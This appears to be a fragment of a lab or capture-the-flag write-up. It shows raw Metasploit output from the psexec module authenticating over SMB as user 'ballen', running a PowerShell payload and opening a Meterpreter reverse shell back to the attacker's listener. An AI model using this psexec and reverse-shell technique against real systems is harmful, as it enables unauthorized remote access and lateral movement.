 msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 10.6.9.176:4444
[*] 10.10.57.161:445 - Connecting to the server...
[*] 10.10.57.161:445 - Authenticating to 10.10.57.161:445 as user 'ballen'...
[*] 10.10.57.161:445 - Selecting PowerShell target
[*] 10.10.57.161:445 - Executing the payload...
[+] 10.10.57.161:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175174 bytes) to 10.10.57.161
[*] Meterpreter session 3 opened (10.6.9.176:4444 -> 10.10.57.161:50455 ) at 2022-03-09 20:36:45 +0800